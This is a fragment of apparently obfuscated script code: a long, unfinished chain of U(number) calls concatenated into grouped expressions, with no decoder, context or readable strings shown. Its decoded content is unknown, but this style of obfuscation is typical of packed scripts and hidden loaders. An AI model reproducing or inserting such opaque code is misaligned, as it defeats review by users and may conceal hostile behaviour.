U(12005) + U(25364) + U(13116) + U(1040) + U(15885) + U(14979) + U(31751) + U(2859) + U(4846) + U(12148) + U(28267) + U(16325) + U(27401) + U(21443) + U(28278) + U(8314) + U(24901) + U(30554) + U(6103) + U(853) + U(14143) + U(9374) + U(16413) + U(20241) + U(16134) + U(17247) + U(14485) + U(2541) + U(25990) + U(9685) + U(34172) + U(34065) + U(29254) + U(27418) + U(18814) + U(11496) + U(22906) + U(24076) + U(16694) + U(24497) + U(16021) + U(24492) + U(5684) + U(21742) + U(8478) + U(16615) + U(5524) + U(34027) + U(17294) + U(5091) + U(30532) + U(28642) + U(11276) + U(21898) + U(19014) + U(18748) + U(11130) + U(30132) + U(31930) + U(16145) + U(7965) + U(14698) + U(29291) + U(7615) + U(17990) + U(23320) + U(19099) + U(15209)) + (U(25192) + U(4688) + U(1799) + U(32817) + U(12432) + U(16193) + U(7982) + U(16219) + U(20184) + U(4568) + U(22580) + U(1436) + U(6316) + U(9267) + U(22670) + U(19217) + U(19948) + U(11901) + U(5449) + U(16820) + U(15456) + U(28501) + U(24651) + U(31389) + U(10226) + U(673) + U(4033) + U(3461) + U(22578) + U(4355) + U(31775) + U(4629) + U(15086) + U(10373) + U(15660) + U(20951) + U(24724) + U(9669) + U(33687) + U(2484) + U(13747) + U(20519) + U(33821) + U(21488) + U(27434) + U(15141) + U(18190) + U(18665) + U(29389) + U(19282) + U(12533) + U(14437) + U(32636) + U(2745) + U(13485) + U(14660) + U(8200) + U(31316) + U(23232) + U(7499) + U(27266) + U(14351) + U(25546) + U(15194) + U(21153) + U(2079) + U(19018) + U(31528) + U(28819) + U(815) + U(29780) + U(1332) + U(26831) + U(12429) + U(15307) + U(15507) + U(24577) + U(11372) + U(2975) + U(19341) + U(901) + U(25359) + U(21209) + U(3179) + U(26870) + U(33307) + U(18564) + U(8147) + U(20461) + U(30602) + U(901) + U(25359) + U(21209) + U(3179) + U(26870) + U(33307) + U(18564) + U(8147) + U(11003) + U(30453)) + (U(22923) + U(840) + U(5472) + U(19971) + U(13006) + U(26967) + U(16308) + U(28440) + U(6638) + U(5679) + U(20020) + U(22741) + U(20309) + U(3265) + U(21295) + U(26154) + U(25127) + U(17641) + U(8363) + U(9916) + U(22825) + U(3412) + U(4489) + U(33740) + U(31707) + U(18851) + U(742) + U(9407) + U(18679) + U(18038) + U(5814) + U(30712) + U(12215) + U(18159) + U(33444) + U(1006) + U(18762) + U(3276) + U(31671) + U(25124) + U(20537) + U(24592) + U(18101) + U(9753) + U(31022) + U(19619) + U(11150) + U(27158) + U(33199) + U(10602) + U(28758) + U(26457) + U(34046) + U(20207) + U(15910) + U(6217) + U(3683) + U(12816) + U(12876) + U(1805) + U(27484) + U(34312) + U(33503) + U(18217) + U(27730) + U(6641) + U(33311) + U(838) + U(1209) + U(10594) + U(2825) + U(18565) + U(30956) + U(26725) + U(24747) + U(14240) + U(5755) + U(15116) + U(11112) + U(10420) + U(8559) + U(30913) + U(18775) + U(32435) + U(26315) + U(25058) + U(4717) + U(26216) + U(11480) + U(21933) + U(10191) + U(26395) + U(20803) + U(28074) + U(12081) + U(25e3) + U(9888) + U(9031) + U(14489) + U(21513)) + (U(26843) + U(24878) + U(29553) + U(853) + U(8759) + U(33259) + U(24509) + U(8112) + U(24540) + U(6901) + U(8240) + U(10574) + U(31286) + U(15685) + U(20814) + U(26105) + U(13511) + U(17239) + U(21253) + U(16734) + U(12446) + U(22822) + U(31216) + U(672) + U(7735) + U(29117) + U(10609) + U(13486) + U(32652) + U(21477) + U(17538) + U(25637) + U(16659) + U(2230) + U(953) + U(20593) + U(8118) + U(22731) + U(31110) + U(14248) + U(9696) + U(6031) + U(27823) + U(4664) + U(33343) + U(27933) + U(16710) + U(18402) + U(10287) + U(28013) + U(8714) + U(28257) + U(6894) + U(13540) + U(829) + U(20009) + U(32330) + U(14773) + U(25295) + U(22625) + U(6813) + U(26499) + U(8801) + U(1769) + U(11276) + U(28464) + U(32461) + U(4953) + U(4342) + U(21289) + U(2632) + U(27577) + U(10908) + U(24282) + U(20780) + U(34364) + U(7321) + U(8737) + U(30198) + U(31474) + U(10179) + U(821) + U(17080) + U(24516) + U(13776) + U(23120) + U(7418) + U(16931) + U(7967) + U(11034) + U(31472) + U(21199) + U(22101) + U(11270) + U(15617) + U(28054) + U(14586) + U(8837) + U(21685) + U(1e4)) + (U(27453) + U(24372) + U(23529) + U(3570) + U(31255) + U(16142) + U(19166) + U(23493) + U(5798) + U(24383) + U(893) + U(3956) + U(28457) + U(27462) + U(29042) + U(14350) + U(14915) + U(26965) + U(5211) + U(3872) + U(33779) + U(28835) + U(30181) + U(2953) + U(8517) + U(23077) + U(25532) + U(4549) + U(18338) + U(5400) + U(24601) + U(2650) + U(539) + U(5478) + U(19553) + U(13971) + U(9695) + U(5506) + U(490) + U(8098) + U(27656) + U(3981) + U(19443) + U(21644) + U(7246) + U(26175) + U(3511) + U(1616) + U(15885) + U(20840) + U(19023) + U(6250) + U(33533) + U(13762) + U(23188) + U(6176) + U(15938) + U(26493) + U(12803) + U(16540) + U(12719) + U(6069) + U(10332) + U(30793) + U(32454) + U(19982) + U(7473) + U(1908) + U(34384) + U(9184) + U(17363) + U(33908) + U(12240) + U(19644) + U(17928) + U(29512) + U(7663) + U(10688) + U(14901) + U(13686) + U(31039) + U(7338) + U(20870) + U(31098) + U(22177) + U(28054) + U(14586) + U(29769) + U(27420) + U(4574) + U(12878) + U(10027) + U(15136) + U(28797) + U(32461) + U(4953) + U(11426) + U(10476) + U(27722) + U(21984)) + (U(33958) + U(13523) + U(20067) + U(854) + U(9298) + U(32791) + U(23452) + U(28925) + U(21515) + U(17777) + U(4554) + U(21234) + U(3849) + U(27893) + U(13273) + U(23320) + U(15391) + U(33910) + U(6292) + U(3395) + U(14330) + U(1965) + U(7463) + U(27114) + U(24012) + U(19198) + U(19308) + U(13361) + U(2617) + U(26641) + U(11685) + U(29967) + U(27862) + U(21324) + U(7418) + U(17085) + U(16471) + U(22012) + U(25023) + U(17451) + U(2740) + U(14002) + U(28157) + U(20972) + U(28033) + U(24836) + U(3223) + U(27610) + U(7651) + U(24182) + U(32865) + U(24380) + U(18930) + U(20012) + U(28432) + U(25582) + U(32230) + U(15626) + U(20455) + U(21116) + U(23338) + U(25389) + U(22967) + U(24678) + U(31252) + U(26476) + U(33059) + U(3395) + U(14330) + U(1965) + U(7463) + U(27114) + U(24540) + U(22793) + U(16759) + U(33606) + U(14072) + U(15079) + U(19827) + U(18535) + U(14226) + U(34185) + U(3662) + U(21971) + U(11273) + U(30515) + U(16238) + U(21277) + U(11874) + U(17372) + U(17831) + U(30214) + U(28765) + U(29086) + U(18297) + U(17079) + U(6750) + U(7288) + U(8413) + U(25105)) + (U(21840) + U(28246) + U(17041) + U(20844) + U(31956) + U(21494) + U(28561) + U(17600) + U(7986) + U(11785) + U(31073) + U(1502) + U(13375) + U(837) + U(8182) + U(28410) + U(16063) + U(21808) + U(33280) + U(18402) + U(27687) + U(2972) + U(21668) + U(10108) + U(6407) + U(4655) + U(10102) + U(26342) + U(22213) + U(20029) + U(12464) + U(31141) + U(33368) + U(28325) + U(8620) + U(4228) + U(10787) + U(16517) + U(32819) + U(12238) + U(4427) + U(28803) + U(21544) + U(32266) + U(17087) + U(27018) + U(31613) + U(22271) + U(19166) + U(31440) + U(20172) + U(2360) + U(17802) + U(12304) + U(23822) + U(3471) + U(14338) + U(5258) + U(25006) + U(13991) + U(27706) + U(6808) + U(21459) + U(13662) + U(16535) + U(13692) + U(17182) + U(30059) + U(26251) + U(18554) + U(15910) + U(33847) + U(19652) + U(1679) + U(5790) + U(21074) + U(24724) + U(21599) + U(34039) + U(17172) + U(32798) + U(2389) + U(28451) + U(8966) + U(24421) + U(26587) + U(34307) + U(19132) + U(31513) + U(18488) + U(21011) + U(28164) + U(5114) + U(27870) + U(27921) + U(8147) + U(9708) + U(23853) + U(11588) + U(26472)) + (U(2528) + U(11934) + U(33360) + U(11623) + U(7377) + U(7876) + U(15556) + U(2749) + U(19981) + U(15047) + U(3011) + U(30781) + U(19032) + U(5258) + U(17535) + U(6771) + U(22241) + U(9312) + U(23590) + U(5901) + U(21034) + U(20304) + U(16603) + U(11422) + U(25977) + U(5995) + U(30987) + U(12354) + U(28716) + U(1451) + U(14217) + U(11395) + U(1131) + U(21957) + U(7497) + U(8687) + U(31544) + U(29513) + U(26089) + U(30018) + U(7773) + U(11372) + U(1342) + U(2988) + U(19412) + U(25548) + U(32570) + U(27456) + U(5423) + U(16142) + U(19166) + U(31328) + U(34163) + U(31470) + U(10332) + U(30793) + U(32454) + U(19982) + U(7473) + U(1908) + U(11104) + U(25215) + U(16103) + U(31832) + U(8580) + U(13225) + U(25754) + U(32747) + U(3662) + U(9691) + U(13264) + U(10924) + U(7965) + U(14698) + U(29291) + U(7615) + U(17990) + U(23320) + U(1200) + U(25102) + U(21627) + U(3544) + U(11170) + U(26207) + U(23605) + U(15817) + U(9710) + U(15198) + U(27311) + U(15330) + U(16021) + U(24492) + U(5684) + U(21742) + U(8478) + U(16615) + U(16599) + U(25620) + U(13634) + U(1436)) + (U(6316) + U(9267) + U(22670) + U(19217) + U(19948) + U(22941) + U(20892) + U(30038) + U(32756) + U(11670) + U(17845) + U(7320) + U(19363) + U(33874) + U(23090) + U(5222) + U(8153) + U(8103) + U(30942) + U(16077) + U(8437) + U(19795) + U(1173) + U(7343) + U(17860) + U(25898) + U(22938) + U(5217) + U(23590) + U(5901) + U(21034) + U(20304) + U(16603) + U(11422) + U(27813) + U(9693) + U(32798) + U(2389) + U(28451) + U(8966) + U(24421) + U(26587) + U(34307) + U(19767) + U(27275) + U(33747) + U(32101) + U(7472) + U(4851) + U(31096) + U(21239) + U(27829) + U(12247) + U(4543) + U(2660) + U(30263) + U(32034) + U(16327) + U(5249) + U(9785) + U(13154) + U(28521) + U(27446) + U(20750) + U(5563) + U(30814) + U(12197) + U(30579) + U(10789) + U(1295) + U(20498) + U(29509) + U(29267) + U(3080) + U(32132) + U(4275) + U(32528) + U(11285) + U(17734) + U(21073) + U(13254) + U(30322) + U(7245) + U(22758) + U(12392) + U(28642) + U(11276) + U(21898) + U(19014) + U(18748) + U(29158) + U(26368) + U(26030) + U(23703) + U(5824) + U(24283) + U(16597) + U(13736) + U(1096) + U(4081)) + (U(14187) + U(13445) + U(23618) + U(11670) + U(17845) + U(7320) + U(19363) + U(33874) + U(13015) + U(9609) + U(26166) + U(20051) + U(33196) + U(6422) + U(30914) + U(18782) + U(5029) + U(6838) + U(6581) + U(26087) + U(6749) + U(15772) + U(20781) + U(17939) + U(16261) + U(3867) + U(23255) + U(2790) + U(5741) + U(4655) + U(4421) + U(5040) + U(13144) + U(6435) + U(21523) + U(11985) + U(19205) + U(25642) + U(14072) + U(15079) + U(19827) + U(18535) + U(14226) + U(34185) + U(3662) + U(20024) + U(21888) + U(13028) + U(25177) + U(18787) + U(17908) + U(15753) + U(11884) + U(30144) + U(717) + U(27419) + U(25632) + U(5535) + U(31904) + U(23993) + U(5805) + U(27098) + U(2653) + U(13328) + U(7225) + U(1346) + U(20026) + U(16419) + U(28262) + U(14600) + U(8182) + U(9508) + U(2051) + U(18505) + U(27932) + U(32687) + U(34406) + U(23896) + U(14581) + U(2670) + U(29778) + U(17145) + U(5861) + U(27755) + U(25747) + U(29263) + U(27051) + U(27120) + U(31831) + U(32696) + U(25867) + U(27402) + U(7835) + U(23126) + U(1358) + U(26641) + U(7255) + U(13207) + U(3788) + U(6920)) + (U(26098) + U(7395) + U(17503) + U(8939) + U(18362) + U(19062) + U(24500) + U(13177) + U(8102) + U(1823) + U(25497) + U(15658) + U(15910) + U(27426) + U(8037) + U(28386) + U(31677) + U(17335) + U(7089) + U(502) + U(3221) + U(2349) + U(1531) + U(8364) + U(14722) + U(29203) + U(25843) + U(14903) + U(19542) + U(11541) + U(31326) + U(29694) + U(19764) + U(9357) + U(8861) + U(2357) + U(12616) + U(22853) + U(5627) + U(3834) + U(7735) + U(26691) + U(20229) + U(6465) + U(11835) + U(32510) + U(27592) + U(7694) + U(22669) + U(12794) + U(14118) + U(27460) + U(9230) + U(28452) + U(17566) + U(16730) + U(5855) + U(1452) + U(25047) + U(26691) + U(20229) + U(6465) + U(11835) + U(4892) + U(33846) + U(7634) + U(29494) + U(1197) + U(18701) + U(27491) + U(30884) + U(23310) + U(15345) + U(916) + U(7065) + U(12046) + U(12211) + U(20232) + U(11095) + U(8127) + U(15831) + U(11163) + U(13380) + U(9936) + U(28059) + U(34034) + U(13317) + U(30530) + U(3771) + U(32262) + U(30615) + U(32767) + U(32523) + U(11210) + U(1009) + U(2690) + U(33030) + U(15470) + U(1409) + U(4481)) + (U(17550) + U(7003) + U(10542) + U(939) + U(764) + U(6147) + U(15059) + U(776) + U(32167) + U(26641) + U(23691) + U(28243) + U(8600) + U(24398) + U(19584) + U(1033) + U(16497) + U(6741) + U(5955) + U(8402) + U(864) + U(17545) + U(23454) + U(28839) + U(8131) + U(25356) + U(31642) + U(21932) + U(8698) + U(681) + U(20537) + U(6267) + U(25454) + U(4078) + U(24256) + U(26271) + U(15112) + U(9434) + U(31225) + U(26349) + U(27312) + U(25925) + U(20094) + U(1637) + U(10326) + U(9092) + U(7414) + U(22585) + U(22126) + U(1559) + U(7119) + U(14928) + U(25569) + U(10906) + U(12703) + U(20074) + U(31456) + U(29637) + U(5921) + U(17055) + U(30839) + U(29724) + U(18179) + U(1640) + U(32246) + U(2327) + U(2055) + U(20237) + U(27756) + U(7662) + U(27512) + U(15819) + U(26228) + U(11910) + U(1890) + U(31823) + U(19417) + U(15852) + U(16313) + U(17763) + U(23736) + U(812) + U(19503) + U(22418) + U(16814) + U(26246) + U(32725) + U(18989) + U(7603) + U(732) + U(3983) + U(8899) + U(11781) + U(31243) + U(14316) + U(28981) + U(10101) + U(29357) + U(12138) + U(7284)) + (U(24989) + U(9083) + U(31974) + U(25814) + U(4650) + U(15230) + U(23736) + U(9255) + U(14607) + U(17474) + U(4823) + U(32067) + U(1446) + U(22290) + U(4744) + U(27972) + U(26955) + U(27283) + U(26420) + U(22931) + U(24919) + U(34070) + U(21913) + U(26565) + U(30888) + U(5580) + U(11479) + U(8285) + U(5084) + U(11611) + U(8681) + U(15015) + U(15168) + U(30993) + U(8270) + U(24125) + U(32712) + U(7495) + U(21123) + U(20658) + U(1562) + U(25473) + U(2707) + U(7821) + U(12917) + U(31312) + U(15411) + U(25483) + U(27680) + U(10206) + U(22104) + U(34220) + U(29690) + U(11164) + U(14717) + U(18188) + U(20635) + U(3598) + U(29475) + U(9110) + U(8464) + U(21810) + U(32561) + U(15208) + U(18710) + U(28303) + U(24508) + U(29289) + U(16814) + U(26246) + U(32725) + U(18989) + U(7603) + U(732) + U(16213) + U(15293) + U(24120) + U(10408) + U(4729) + U(33385) + U(1127) + U(2300) + U(14285) + U(16420) + U(32721) + U(4625) + U(7858) + U(25458) + U(16773) + U(14147) + U(3266) + U(14788) + U(13755) + U(29460) + U(33324) + U(17068) + U(984) + U(24974) + U(34383) + U(25208)) + (U(1978) + U(34272) + U(22807) + U(10308) + U(10532) + U(499) + U(5928) + U(26937) + U(25034) + U(25147) + U(20682) + U(19244) + U(29927) + U(15133) + U(13806) + U(5072) + U(20310) + U(32326) + U(11249) + U(12543) + U(17405) + U(13921) + U(22184) + U(20886) + U(11463) + U(23425) + U(33161) + U(15310) + U(13835) + U(2150) + U(2990) + U(8491) + U(8238) + U(23360) + U(32612) + U(27912) + U(12623) + U(24394) + U(5407) + U(24896) + U(25494) + U(19996) + U(30741) + U(15055) + U(22957) + U(3548) + U(22698) + U(12721) + U(25137) + U(3493) + U(3722) + U(7486) + U(11798) + U(16027) + U(24074) + U(6455) + U(21274) + U(3847) + U(22161) + U(5888) + U(25374) + U(9956) + U(10992) + U(14471) + U(12138) + U(9121) + U(12647) + U(8155) + U(16950) + U(835) + U(8190) + U(10200) + U(25250) + U(19986) + U(7622) + U(12649) + U(17902) + U(13215) + U(10886) + U(34003) + U(5234) + U(19091) + U(5480) + U(27912) + U(12623) + U(24394) + U(5407) + U(24896) + U(25494) + U(6331) + U(33561) + U(33075) + U(8196) + U(17167) + U(31115) + U(33355) + U(25494) + U(32482) + U(2639) + U(13326)) + (U(16950) + U(835) + U(8190) + U(10200) + U(18087) + U(20619) + U(18760) + U(29309) + U(34213) + U(14870) + U(13008) + U(9945) + U(26057) + U(795) + U(26318) + U(7034) + U(28e3) + U(10623) + U(2884) + U(29974) + U(21871) + U(3705) + U(6776) + U(3260) + U(31914) + U(27006) + U(18613) + U(13644) + U(8459) + U(2279) + U(16285) + U(16544) + U(18252) + U(5789) + U(28273) + U(21353) + U(24604) + U(20935) + U(33157) + U(16957) + U(13705) + U(29331) + U(17751) + U(18670) + U(19587) + U(16197) + U(28169) + U(27696) + U(11542) + U(6563) + U(12684) + U(24867) + U(14478) + U(26102) + U(19943) + U(14826) + U(17493) + U(20070) + U(15097) + U(31697) + U(29788) + U(7443) + U(23948) + U(25997) + U(7184) + U(21855) + U(19563) + U(19910) + U(29611) + U(15260) + U(8655) + U(14151) + U(2657) + U(29214) + U(23347) + U(21636) + U(29534) + U(9140) + U(603) + U(26706) + U(24609) + U(25056) + U(31650) + U(14679) + U(18520) + U(24140) + U(16143) + U(5844) + U(15305) + U(15455) + U(12974) + U(19787) + U(17877) + U(14133) + U(16143) + U(5844) + U(15305) + U(15455) + U(12974) + U(19787)) + (U(30943) + U(9969) + U(603) + U(26706) + U(24609) + U(25056) + U(31650) + U(14679) + U(7737) + U(27617) + U(28961) + U(33112) + U(19628) + U(33089) + U(1509) + U(24249) + U(7648) + U(28511) + U(14791) + U(13509) + U(28317) + U(7804) + U(19218) + U(17056) + U(8594) + U(25225) + U(30137) + U(10340) + U(30952) + U(19483) + U(31634) + U(12509) + U(32169) + U(33117) + U(6481) + U(14151) + U(2657) + U(29214) + U(23347) + U(21067) + U(30716) + U(9172) + U(29986) + U(2213) + U(19482) + U(21675) + U(17804) + U(29192) + U(31773) + U(25778) + U(22616) + U(21462) + U(9594) + U(22728) + U(32042) + U(27787) + U(8370) + U(10964) + U(32811) + U(16559) + U(14827) + U(33218) + U(25643) + U(31989) + U(2166) + U(9354) + U(24609) + U(25056) + U(31650) + U(14679) + U(11388) + U(27157) + U(3316) + U(11164) + U(14717) + U(18188) + U(20635) + U(3598) + U(8066) + U(4115) + U(19262) + U(14891) + U(7049) + U(20765) + U(18267) + U(1177) + U(6412) + U(19545) + U(5656) + U(7600) + U(7672) + U(31740) + U(4580) + U(14436) + U(22415) + U(1187) + U(18003) + U(6943) + U(6365) + U(28841)) + (U(24643) + U(12279) + U(6993) + U(23709) + U(34297) + U(33869) + U(2264) + U(10895) + U(14082) + U(26821) + U(29451) + U(5050) + U(2475) + U(29938) + U(23660) + U(18548) + U(14545) + U(25538) + U(3420) + U(24547) + U(5469) + U(17858) + U(1081) + U(32752) + U(27728) + U(19597) + U(29546) + U(22152) + U(7262) + U(15399) + U(4243) + U(13580) + U(6385) + U(24570) + U(7534) + U(10741) + U(15759) + U(22955) + U(32824) + U(23582) + U(31535) + U(25330) + U(31873) + U(3595) + U(7300) + U(8031) + U(15466) + U(10053) + U(12660) + U(34350) + U(31778) + U(29970) + U(17053) + U(10503) + U(18273) + U(1247) + U(17626) + U(27092) + U(18569) + U(8701) + U(5153) + U(34376) + U(3541) + U(20595) + U(33473) + U(23500) + U(23160) + U(34072) + U(31522) + U(14665) + U(34447) + U(33968) + U(10046) + U(31314) + U(15488) + U(1018) + U(18292) + U(16047) + U(13818) + U(12152) + U(12138) + U(30796) + U(27217) + U(16058) + U(3135) + U(12707) + U(21029) + U(30422) + U(3550) + U(18811) + U(23616) + U(32240) + U(19511) + U(14759) + U(26514) + U(10411) + U(3510) + U(20196) + U(17900) + U(19378)) + (U(3128) + U(9749) + U(26745) + U(33408) + U(22111) + U(18607) + U(13649) + U(27356) + U(4169) + U(7550) + U(26069) + U(13501) + U(9133) + U(13945) + U(30699) + U(3091) + U(7429) + U(22129) + U(14260) + U(16045) + U(27143) + U(22910) + U(16243) + U(33644) + U(8667) + U(21315) + U(21274) + U(5875) + U(27341) + U(30400) + U(26886) + U(7893) + U(14575) + U(32359) + U(25169) + U(12241) + U(1870) + U(31102) + U(23166) + U(1817) + U(11839) + U(29075) + U(3604) + U(11399) + U(32680) + U(31059) + U(6067) + U(33663) + U(30961) + U(22200) + U(29185) + U(10104) + U(34202) + U(26734) + U(26752) + U(24071) + U(25494) + U(1293) + U(14311) + U(2513) + U(1133) + U(20373) + U(25669) + U(27625) + U(17554) + U(17192) + U(16798) + U(13970) + U(29838) + U(9929) + U(2500) + U(34013) + U(8170) + U(9389) + U(14280) + U(10204) + U(22520) + U(27934) + U(17916) + U(6765) + U(34045) + U(33047) + U(33016) + U(29827) + U(31685) + U(12058) + U(33507) + U(33674) + U(20206) + U(4067) + U(5920) + U(1917) + U(24093) + U(33140) + U(33980) + U(5420) + U(21835) + U(16587) + U(18235) + U(1259)) + (U(27629) + U(2224) + U(17698) + U(7653) + U(2466) + U(5948) + U(30028) + U(24828) + U(30412) + U(17715) + U(9554) + U(26407) + U(1987) + U(27083) + U(22869) + U(18761) + U(26284) + U(2404) + U(32143) + U(34087) + U(2779) + U(4678) + U(5646) + U(21288) + U(16270) + U(21719) + U(24337) + U(8382) + U(19703) + U(13549) + U(18637) + U(21293) + U(11807) + U(11080) + U(29392) + U(19945) + U(19186) + U(7916) + U(10477) + U(26902) + U(30809) + U(34040) + U(6470) + U(26968) + U(19163) + U(28303) + U(10553) + U(10252) + U(19595) + U(6943) + U(6365) + U(31433) + U(17804) + U(16305) + U(11973) + U(14902) + U(20091) + U(1241) + U(4713) + U(9945) + U(1538) + U(22924) + U(27185) + U(32161) + U(20931) + U(6065) + U(17576) + U(16007) + U(21531) + U(33327) + U(22300) + U(29023) + U(22835) + U(15707) + U(15759) + U(25544) + U(19607) + U(1448) + U(33638) + U(17345) + U(16528) + U(21751) + U(33122) + U(29864) + U(24861) + U(577) + U(17596) + U(14753) + U(14785) + U(30629) + U(21589) + U(8443) + U(15487) + U(27377) + U(3028) + U(24505) + U(6806) + U(10676) + U(32902) + U(6344)) + (U(3009) + U(16957) + U(13705) + U(29331) + U(17751) + U(5209) + U(9603) + U(15604) + U(20208) + U(27501) + U(22861) + U(17007) + U(7040) + U(24529) + U(10880) + U(17134) + U(1308) + U(14154) + U(9804) + U(27833) + U(32049) + U(22964) + U(3854) + U(13956) + U(6890) + U(14523) + U(24967) + U(10206) + U(25917) + U(32251) + U(17278) + U(12861) + U(23290) + U(13876) + U(28159) + U(33290) + U(8415) + U(32161) + U(20931) + U(6065) + U(17576) + U(16007) + U(30053) + U(16329) + U(34101) + U(31505) + U(12841) + U(30955) + U(34267) + U(15987) + U(12128) + U(12004) + U(12692) + U(20766) + U(14082) + U(1115) + U(15586) + U(25904) + U(32391) + U(8218) + U(11040) + U(10486) + U(5719) + U(20575) + U(30818) + U(29938) + U(23660) + U(18548) + U(14545) + U(10062) + U(31786) + U(25070) + U(9455) + U(7609) + U(28199) + U(2725) + U(14102) + U(12384) + U(13237) + U(16982) + U(26400) + U(20962) + U(1562) + U(4547) + U(24370) + U(28731) + U(32278) + U(30869) + U(26724) + U(4941) + U(10645) + U(21558) + U(18501) + U(16572) + U(33668) + U(7784) + U(15536) + U(15943) + U(30632) + U(6814)) + (U(28833) + U(20978) + U(28617) + U(22836) + U(6473) + U(14385) + U(13293) + U(24394) + U(5407) + U(24896) + U(25494) + U(10509) + U(20640) + U(30518) + U(16494) + U(30688) + U(1359) + U(8491) + U(14924) + U(13569) + U(19107) + U(20961) + U(9169) + U(4939) + U(9334) + U(20751) + U(14563) + U(2193) + U(20931) + U(6065) + U(17576) + U(16007) + U(28417) + U(13349) + U(6202) + U(6767) + U(11913) + U(29010) + U(2460) + U(12031) + U(1704) + U(3513) + U(27015) + U(25458) + U(30662) + U(30478) + U(33214) + U(16344) + U(33803) + U(27596) + U(6399) + U(26566) + U(33302) + U(28889) + U(1813) + U(21025) + U(12460) + U(31182) + U(7753) + U(21717) + U(34358) + U(10327) + U(19107) + U(20961) + U(9594) + U(22728) + U(32042) + U(20106) + U(5546) + U(26109) + U(1446) + U(22290) + U(4744) + U(13775) + U(32937) + U(16891) + U(23403) + U(33385) + U(1127) + U(2300) + U(25596) + U(26417) + U(19083) + U(21322) + U(16642) + U(23471) + U(30528) + U(24826) + U(7394) + U(29023) + U(24193) + U(17262) + U(15536) + U(4952) + U(29626) + U(33067) + U(15396) + U(8253) + U(20838) + U(29906)) + (U(4453) + U(20929) + U(8579) + U(12525) + U(26191) + U(11636) + U(18595) + U(2633) + U(7774) + U(9035) + U(12684) + U(19049) + U(27144) + U(9891) + U(20931) + U(2073) + U(11758) + U(21100) + U(23722) + U(22883) + U(33724) + U(14861) + U(24090) + U(19807) + U(6640) + U(18799) + U(13530) + U(13773) + U(21211) + U(23125) + U(21743) + U(13946) + U(24638) + U(27146) + U(12220) + U(23751) + U(33024) + U(1177) + U(2570) + U(33241) + U(32008) + U(7609) + U(28199) + U(2725) + U(8696) + U(18576) + U(12252) + U(19117) + U(5424) + U(11409) + U(9334) + U(30225) + U(23484) + U(6099) + U(23660) + U(18548) + U(14545) + U(3973) + U(29792) + U(7187) + U(28e3) + U(10623) + U(2884) + U(29974) + U(9168) + U(14623) + U(5392) + U(16027) + U(24074) + U(6455) + U(21274) + U(22052) + U(16e3) + U(24364) + U(14834) + U(6629) + U(10552) + U(34138) + U(28287) + U(7897) + U(31694) + U(10549) + U(29826) + U(16655) + U(16041) + U(10394) + U(16826) + U(31740) + U(4580) + U(32097) + U(20415) + U(17962) + U(10647) + U(13794) + U(20371) + U(4602) + U(11782) + U(3201) + U(31467) + U(33240)) + (U(17748) + U(6458) + U(33699) + U(16274) + U(26602) + U(1661) + U(11354) + U(17407) + U(6044) + U(32291) + U(30544) + U(6001) + U(13174) + U(10430) + U(5242) + U(19680) + U(25068) + U(21938) + U(30366) + U(10591) + U(6651) + U(18475) + U(19137) + U(29746) + U(2097) + U(18732) + U(24748) + U(16118) + U(24712) + U(17496) + U(11613) + U(27279) + U(25954) + U(29499) + U(5292) + U(2020) + U(20624) + U(14107) + U(13926) + U(29880) + U(21601) + U(5410) + U(26671) + U(16515) + U(16637) + U(5624) + U(6441) + U(28201) + U(28120) + U(16432) + U(7640) + U(32816) + U(12755) + U(27588) + U(10701) + U(546) + U(32138) + U(31562) + U(6668) + U(943) + U(17578) + U(34371) + U(14372) + U(18441) + U(17343) + U(25516) + U(3433) + U(20841) + U(5702) + U(9645) + U(1410) + U(7173) + U(17533) + U(17276) + U(23875) + U(29818) + U(21674) + U(29661) + U(22633) + U(11890) + U(586) + U(19568) + U(31617) + U(20561) + U(1685) + U(24846) + U(3062) + U(2904) + U(17057) + U(2148) + U(6339) + U(34023) + U(23499) + U(1886) + U(5253) + U(9972) + U(25884) + U(6612) + U(7180) + U(18336)) + (U(22692) + U(34136) + U(5245) + U(15627) + U(10163) + U(30054) + U(19928) + U(18049) + U(24145) + U(24172) + U(18524) + U(6883) + U(3977) + U(13443) + U(5736) + U(24179) + U(22800) + U(33289) + U(13900) + U(7416) + U(1942) + U(8947) + U(29568) + U(9784) + U(5361) + U(9911) + U(34126) + U(27715) + U(10719) + U(18317) + U(20626) + U(7870) + U(7484) + U(16673) + U(20982) + U(6380) + U(5907) + U(11983) + U(1687) + U(18732) + U(24748) + U(16118) + U(29122) + U(2010) + U(18046) + U(878) + U(31321) + U(26925) + U(11306) + U(32028) + U(15638) + U(30667) + U(32476) + U(14662) + U(25985) + U(2769) + U(25994) + U(25811) + U(29678) + U(17816) + U(17726) + U(7024) + U(21009) + U(10200) + U(34329) + U(18730) + U(22526) + U(5544) + U(16642) + U(23471) + U(21674) + U(25038) + U(32257) + U(31905) + U(1509) + U(24249) + U(22031) + U(29374) + U(13029) + U(3242) + U(4498) + U(13708) + U(9272) + U(16546) + U(8946) + U(8269) + U(12974) + U(19787) + U(7449) + U(9501) + U(29495) + U(6177) + U(6806) + U(5769) + U(10375) + U(10076) + U(20874) + U(18808) + U(29744) + U(18307)) + (U(20417) + U(772) + U(16642) + U(23471) + U(21674) + U(11654) + U(19086) + U(34381) + U(17165) + U(30629) + U(7674) + U(20448) + U(5911) + U(4399) + U(22306) + U(32269) + U(19179) + U(10604) + U(31115) + U(33355) + U(25494) + U(20202) + U(30759) + U(12775) + U(2976) + U(2725) + U(13988) + U(21600) + U(12082) + U(27362) + U(17896) + U(29974) + U(16262) + U(25854) + U(16826) + U(31740) + U(4580) + U(9467) + U(26758) + U(12402) + U(28654) + U(31666) + U(20773) + U(1982) + U(22497) + U(19364) + U(18767) + U(30955) + U(25037) + U(5500) + U(29556) + U(13461) + U(15993) + U(25487) + U(18637) + U(27322) + U(29983) + U(16027) + U(24074) + U(6455) + U(21274) + U(1944) + U(7540) + U(31683) + U(10713) + U(31426) + U(2683) + U(25579) + U(19646) + U(2876) + U(13853) + U(31393) + U(27701) + U(11923) + U(10399) + U(8105) + U(3628) + U(3826) + U(25037) + U(13399) + U(26410) + U(17344) + U(7012) + U(18454) + U(7038) + U(34212) + U(25503) + U(26107) + U(24743) + U(25724) + U(18972) + U(876) + U(17060) + U(8893) + U(11416) + U(26565) + U(5188) + U(23442) + U(33918) + U(20978)) + (U(28617) + U(13212) + U(14086) + U(8611) + U(23474) + U(20962) + U(1562) + U(7723) + U(12089) + U(10044) + U(8190) + U(10200) + U(34329) + U(33350) + U(12084) + U(11491) + U(8023) + U(19787) + U(2319) + U(7892) + U(33025) + U(8556) + U(26571) + U(16655) + U(21040) + U(26517) + U(3325) + U(12327) + U(31461) + U(29486) 